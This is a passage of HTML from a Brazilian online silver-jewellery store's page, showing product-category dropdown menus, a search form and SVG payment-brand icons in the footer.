	<option class="level-1" value="aneis-prata-925">&nbsp;&nbsp;&nbsp;Anéis Prata 925</option>
	<option class="level-1" value="aneis-rodio">&nbsp;&nbsp;&nbsp;Anéis Ródio</option>
	<option class="level-1" value="aneis-rodio-negro">&nbsp;&nbsp;&nbsp;Anéis Ródio Negro</option>
	<option class="level-1" value="solitarios">&nbsp;&nbsp;&nbsp;Solitários</option>
	<option class="level-0" value="brincos">Brincos</option>
	<option class="level-1" value="argolas">&nbsp;&nbsp;&nbsp;Argolas</option>
	<option class="level-1" value="brinco-ponto-de-luz">&nbsp;&nbsp;&nbsp;Brinco Ponto de Luz</option>
	<option class="level-1" value="brincos-de-gotas">&nbsp;&nbsp;&nbsp;Brincos de Gotas</option>
	<option class="level-1" value="brincos-de-perolas">&nbsp;&nbsp;&nbsp;Brincos de Pérolas</option>
	<option class="level-1" value="brincos-de-segundo-furo">&nbsp;&nbsp;&nbsp;Brincos de Segundo Furo</option>
	<option class="level-1" value="brincos-de-zirconias">&nbsp;&nbsp;&nbsp;Brincos de Zirconias</option>
	<option class="level-1" value="brincos-grandes">&nbsp;&nbsp;&nbsp;Brincos Grandes</option>
	<option class="level-1" value="brincos-medios">&nbsp;&nbsp;&nbsp;Brincos Médios</option>
	<option class="level-1" value="brincos-ouro">&nbsp;&nbsp;&nbsp;Brincos Ouro</option>
	<option class="level-1" value="brincos-ouro-rose">&nbsp;&nbsp;&nbsp;Brincos Ouro Rose</option>
	<option class="level-1" value="brincos-pequenos">&nbsp;&nbsp;&nbsp;Brincos Pequenos</option>
	<option class="level-1" value="brincos-prata-925">&nbsp;&nbsp;&nbsp;Brincos Prata 925</option>
	<option class="level-1" value="brincos-rodio">&nbsp;&nbsp;&nbsp;Brincos Ródio</option>
	<option class="level-1" value="brincos-rodio-negro">&nbsp;&nbsp;&nbsp;Brincos Ródio Negro</option>
	<option class="level-1" value="ear-cuffs">&nbsp;&nbsp;&nbsp;Ear Cuffs</option>
	<option class="level-1" value="ear-hook">&nbsp;&nbsp;&nbsp;Ear Hook</option>
	<option class="level-1" value="ear-jacket">&nbsp;&nbsp;&nbsp;Ear Jacket</option>
	<option class="level-0" value="broches">Broches</option>
	<option class="level-0" value="colares">Colares</option>
	<option class="level-1" value="chokers">&nbsp;&nbsp;&nbsp;Chokers</option>
	<option class="level-1" value="colares-com-pingente">&nbsp;&nbsp;&nbsp;Colares com Pingente</option>
	<option class="level-1" value="colares-de-gota">&nbsp;&nbsp;&nbsp;Colares de Gota</option>
	<option class="level-1" value="colares-de-letra">&nbsp;&nbsp;&nbsp;Colares de Letra</option>
	<option class="level-1" value="colares-de-perolas">&nbsp;&nbsp;&nbsp;Colares de Pérolas</option>
	<option class="level-1" value="colares-longos">&nbsp;&nbsp;&nbsp;Colares Longos</option>
	<option class="level-1" value="colares-olho-grego">&nbsp;&nbsp;&nbsp;Colares Olho Grego</option>
	<option class="level-1" value="colares-ouro">&nbsp;&nbsp;&nbsp;Colares Ouro</option>
	<option class="level-1" value="colares-ouro-rose">&nbsp;&nbsp;&nbsp;Colares Ouro Rose</option>
	<option class="level-1" value="colares-ponto-de-luz">&nbsp;&nbsp;&nbsp;Colares Ponto de Luz</option>
	<option class="level-1" value="colares-prata-925">&nbsp;&nbsp;&nbsp;Colares Prata 925</option>
	<option class="level-1" value="colares-religiosos">&nbsp;&nbsp;&nbsp;Colares Religiosos</option>
	<option class="level-1" value="colares-riviera">&nbsp;&nbsp;&nbsp;Colares Riviera</option>
	<option class="level-1" value="colares-rodio">&nbsp;&nbsp;&nbsp;Colares Ródio</option>
	<option class="level-1" value="colares-rodio-negro">&nbsp;&nbsp;&nbsp;Colares Ródio Negro</option>
	<option class="level-1" value="colares-tiffany">&nbsp;&nbsp;&nbsp;Colares Tiffany</option>
	<option class="level-1" value="crucifixos">&nbsp;&nbsp;&nbsp;Crucifixos</option>
	<option class="level-1" value="escapularios">&nbsp;&nbsp;&nbsp;Escapulários</option>
	<option class="level-1" value="gravatinhas">&nbsp;&nbsp;&nbsp;Gravatinhas</option>
	<option class="level-1" value="mandalas">&nbsp;&nbsp;&nbsp;Mandalas</option>
	<option class="level-1" value="tercos">&nbsp;&nbsp;&nbsp;Terços</option>
	<option class="level-0" value="joias">Joias</option>
	<option class="level-0" value="mais-vendidos">MAIS VENDIDOS</option>
	<option class="level-0" value="outlet">Outlet</option>
	<option class="level-1" value="promocao-de-aneis">&nbsp;&nbsp;&nbsp;Promoção de Anéis</option>
	<option class="level-1" value="promocao-de-brincos">&nbsp;&nbsp;&nbsp;Promoção de Brincos</option>
	<option class="level-1" value="promocao-de-colares-outlet">&nbsp;&nbsp;&nbsp;Promoção de Colares</option>
	<option class="level-1" value="promocao-de-pulseiras">&nbsp;&nbsp;&nbsp;Promoção de Pulseiras</option>
	<option class="level-0" value="piercings">Piercings</option>
	<option class="level-1" value="piercings-ouro">&nbsp;&nbsp;&nbsp;Piercings Ouro</option>
	<option class="level-1" value="piercings-ouro-rose">&nbsp;&nbsp;&nbsp;Piercings Ouro Rose</option>
	<option class="level-1" value="piercings-rodio">&nbsp;&nbsp;&nbsp;Piercings Ródio</option>
	<option class="level-1" value="piercings-rodio-negro">&nbsp;&nbsp;&nbsp;Piercings Ródio Negro</option>
	<option class="level-0" value="pulseiras">Pulseiras</option>
	<option class="level-1" value="pulseiras-ajustaveis">&nbsp;&nbsp;&nbsp;Pulseiras Ajustáveis</option>
	<option class="level-1" value="pulseiras-de-olho-grego">&nbsp;&nbsp;&nbsp;Pulseiras de Olho Grego</option>
	<option class="level-1" value="pulseiras-ouro">&nbsp;&nbsp;&nbsp;Pulseiras Ouro</option>
	<option class="level-1" value="pulseiras-ouro-rose">&nbsp;&nbsp;&nbsp;Pulseiras Ouro Rose</option>
	<option class="level-1" value="pulseiras-prata-925">&nbsp;&nbsp;&nbsp;Pulseiras Prata 925</option>
	<option class="level-1" value="pulseiras-riviera">&nbsp;&nbsp;&nbsp;Pulseiras Riviera</option>
	<option class="level-1" value="pulseiras-rodio">&nbsp;&nbsp;&nbsp;Pulseiras Ródio</option>
	<option class="level-1" value="pulseiras-rodio-negro">&nbsp;&nbsp;&nbsp;Pulseiras Ródio Negro</option>
	<option class="level-1" value="tornozeleiras">&nbsp;&nbsp;&nbsp;Tornozeleiras</option>
</select>
</div><div id="text-14" class="col pb-0 widget widget_text"><span class="widget-title">Sobre</span><div class="is-divider small"></div>			<div class="textwidget"><p>Desde 2010 a Waufen oferece as mais lindas Joias em Prata Fina 925 para venda online.</p>
</div>
		</div><div id="woocommerce_product_search-2" class="col pb-0 widget woocommerce widget_product_search"><span class="widget-title">Pesquisar</span><div class="is-divider small"></div><form role="search" method="get" class="searchform" action="https://www.waufen.com.br/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Pesquisar por:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="pesquisar" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Pesquisar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div><div id="woocommerce_product_categories-14" class="col pb-0 widget woocommerce widget_product_categories"><span class="widget-title">Categorias de produto</span><div class="is-divider small"></div><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value='' selected='selected'>Selecione uma categoria</option>
	<option class="level-0" value="aneis">Anéis</option>
	<option class="level-1" value="aliancas">&nbsp;&nbsp;&nbsp;Alianças</option>
	<option class="level-1" value="aneis-ajustaveis">&nbsp;&nbsp;&nbsp;Anéis Ajustáveis</option>
	<option class="level-1" value="aneis-de-zirconias">&nbsp;&nbsp;&nbsp;Anéis de Zircônias</option>
	<option class="level-1" value="aneis-ouro">&nbsp;&nbsp;&nbsp;Anéis Ouro</option>
	<option class="level-1" value="aneis-ouro-rose">&nbsp;&nbsp;&nbsp;Anéis Ouro Rose</option>
	<option class="level-1" value="aneis-prata-925">&nbsp;&nbsp;&nbsp;Anéis Prata 925</option>
	<option class="level-1" value="aneis-rodio">&nbsp;&nbsp;&nbsp;Anéis Ródio</option>
	<option class="level-1" value="aneis-rodio-negro">&nbsp;&nbsp;&nbsp;Anéis Ródio Negro</option>
	<option class="level-1" value="solitarios">&nbsp;&nbsp;&nbsp;Solitários</option>
	<option class="level-0" value="brincos">Brincos</option>
	<option class="level-1" value="argolas">&nbsp;&nbsp;&nbsp;Argolas</option>
	<option class="level-1" value="brinco-ponto-de-luz">&nbsp;&nbsp;&nbsp;Brinco Ponto de Luz</option>
	<option class="level-1" value="brincos-de-gotas">&nbsp;&nbsp;&nbsp;Brincos de Gotas</option>
	<option class="level-1" value="brincos-de-perolas">&nbsp;&nbsp;&nbsp;Brincos de Pérolas</option>
	<option class="level-1" value="brincos-de-segundo-furo">&nbsp;&nbsp;&nbsp;Brincos de Segundo Furo</option>
	<option class="level-1" value="brincos-de-zirconias">&nbsp;&nbsp;&nbsp;Brincos de Zirconias</option>
	<option class="level-1" value="brincos-grandes">&nbsp;&nbsp;&nbsp;Brincos Grandes</option>
	<option class="level-1" value="brincos-medios">&nbsp;&nbsp;&nbsp;Brincos Médios</option>
	<option class="level-1" value="brincos-ouro">&nbsp;&nbsp;&nbsp;Brincos Ouro</option>
	<option class="level-1" value="brincos-ouro-rose">&nbsp;&nbsp;&nbsp;Brincos Ouro Rose</option>
	<option class="level-1" value="brincos-pequenos">&nbsp;&nbsp;&nbsp;Brincos Pequenos</option>
	<option class="level-1" value="brincos-prata-925">&nbsp;&nbsp;&nbsp;Brincos Prata 925</option>
	<option class="level-1" value="brincos-rodio">&nbsp;&nbsp;&nbsp;Brincos Ródio</option>
	<option class="level-1" value="brincos-rodio-negro">&nbsp;&nbsp;&nbsp;Brincos Ródio Negro</option>
	<option class="level-1" value="ear-cuffs">&nbsp;&nbsp;&nbsp;Ear Cuffs</option>
	<option class="level-1" value="ear-hook">&nbsp;&nbsp;&nbsp;Ear Hook</option>
	<option class="level-1" value="ear-jacket">&nbsp;&nbsp;&nbsp;Ear Jacket</option>
	<option class="level-0" value="broches">Broches</option>
	<option class="level-0" value="colares">Colares</option>
	<option class="level-1" value="chokers">&nbsp;&nbsp;&nbsp;Chokers</option>
	<option class="level-1" value="colares-com-pingente">&nbsp;&nbsp;&nbsp;Colares com Pingente</option>
	<option class="level-1" value="colares-de-gota">&nbsp;&nbsp;&nbsp;Colares de Gota</option>
	<option class="level-1" value="colares-de-letra">&nbsp;&nbsp;&nbsp;Colares de Letra</option>
	<option class="level-1" value="colares-de-perolas">&nbsp;&nbsp;&nbsp;Colares de Pérolas</option>
	<option class="level-1" value="colares-longos">&nbsp;&nbsp;&nbsp;Colares Longos</option>
	<option class="level-1" value="colares-olho-grego">&nbsp;&nbsp;&nbsp;Colares Olho Grego</option>
	<option class="level-1" value="colares-ouro">&nbsp;&nbsp;&nbsp;Colares Ouro</option>
	<option class="level-1" value="colares-ouro-rose">&nbsp;&nbsp;&nbsp;Colares Ouro Rose</option>
	<option class="level-1" value="colares-ponto-de-luz">&nbsp;&nbsp;&nbsp;Colares Ponto de Luz</option>
	<option class="level-1" value="colares-prata-925">&nbsp;&nbsp;&nbsp;Colares Prata 925</option>
	<option class="level-1" value="colares-religiosos">&nbsp;&nbsp;&nbsp;Colares Religiosos</option>
	<option class="level-1" value="colares-riviera">&nbsp;&nbsp;&nbsp;Colares Riviera</option>
	<option class="level-1" value="colares-rodio">&nbsp;&nbsp;&nbsp;Colares Ródio</option>
	<option class="level-1" value="colares-rodio-negro">&nbsp;&nbsp;&nbsp;Colares Ródio Negro</option>
	<option class="level-1" value="colares-tiffany">&nbsp;&nbsp;&nbsp;Colares Tiffany</option>
	<option class="level-1" value="crucifixos">&nbsp;&nbsp;&nbsp;Crucifixos</option>
	<option class="level-1" value="escapularios">&nbsp;&nbsp;&nbsp;Escapulários</option>
	<option class="level-1" value="gravatinhas">&nbsp;&nbsp;&nbsp;Gravatinhas</option>
	<option class="level-1" value="mandalas">&nbsp;&nbsp;&nbsp;Mandalas</option>
	<option class="level-1" value="tercos">&nbsp;&nbsp;&nbsp;Terços</option>
	<option class="level-0" value="joias">Joias</option>
	<option class="level-0" value="mais-vendidos">MAIS VENDIDOS</option>
	<option class="level-0" value="outlet">Outlet</option>
	<option class="level-1" value="promocao-de-aneis">&nbsp;&nbsp;&nbsp;Promoção de Anéis</option>
	<option class="level-1" value="promocao-de-brincos">&nbsp;&nbsp;&nbsp;Promoção de Brincos</option>
	<option class="level-1" value="promocao-de-colares-outlet">&nbsp;&nbsp;&nbsp;Promoção de Colares</option>
	<option class="level-1" value="promocao-de-pulseiras">&nbsp;&nbsp;&nbsp;Promoção de Pulseiras</option>
	<option class="level-0" value="piercings">Piercings</option>
	<option class="level-1" value="piercings-ouro">&nbsp;&nbsp;&nbsp;Piercings Ouro</option>
	<option class="level-1" value="piercings-ouro-rose">&nbsp;&nbsp;&nbsp;Piercings Ouro Rose</option>
	<option class="level-1" value="piercings-rodio">&nbsp;&nbsp;&nbsp;Piercings Ródio</option>
	<option class="level-1" value="piercings-rodio-negro">&nbsp;&nbsp;&nbsp;Piercings Ródio Negro</option>
	<option class="level-0" value="pulseiras">Pulseiras</option>
	<option class="level-1" value="pulseiras-ajustaveis">&nbsp;&nbsp;&nbsp;Pulseiras Ajustáveis</option>
	<option class="level-1" value="pulseiras-de-olho-grego">&nbsp;&nbsp;&nbsp;Pulseiras de Olho Grego</option>
	<option class="level-1" value="pulseiras-ouro">&nbsp;&nbsp;&nbsp;Pulseiras Ouro</option>
	<option class="level-1" value="pulseiras-ouro-rose">&nbsp;&nbsp;&nbsp;Pulseiras Ouro Rose</option>
	<option class="level-1" value="pulseiras-prata-925">&nbsp;&nbsp;&nbsp;Pulseiras Prata 925</option>
	<option class="level-1" value="pulseiras-riviera">&nbsp;&nbsp;&nbsp;Pulseiras Riviera</option>
	<option class="level-1" value="pulseiras-rodio">&nbsp;&nbsp;&nbsp;Pulseiras Ródio</option>
	<option class="level-1" value="pulseiras-rodio-negro">&nbsp;&nbsp;&nbsp;Pulseiras Ródio Negro</option>
	<option class="level-1" value="tornozeleiras">&nbsp;&nbsp;&nbsp;Tornozeleiras</option>
</select>
</div>		</div>
</div>



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block" role="group" aria-label="Payment icons"><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
<span class="screen-reader-text">Visa</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
<span class="screen-reader-text">PayPal</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
<span class="screen-reader-text">Stripe</span></div><div class="payment-icon"><svg aria-hidden="true" viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
<span class="screen-reader-text">MasterCard</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
